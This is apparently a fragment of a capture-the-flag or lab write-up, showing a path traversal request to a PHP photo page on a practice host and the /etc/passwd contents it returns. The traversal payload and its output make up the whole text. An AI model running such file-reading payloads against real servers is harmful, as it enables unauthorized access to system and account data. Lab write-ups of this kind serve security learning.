 view-source:http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
21 avahi-autoipd:x:101:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
22 logan:x:1000:1000:logan,,,:/home/logan:/bin/bash
23 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
24 mysql:x:103:112:MySQL Server,,,:/nonexistent:/bin/false
25 git:x:104:113:Git Version Control,,,:/home/git:/bin/bash
26 kevin:x:1001:1001:kevin,,,:/home/kevin:/bin/bash
27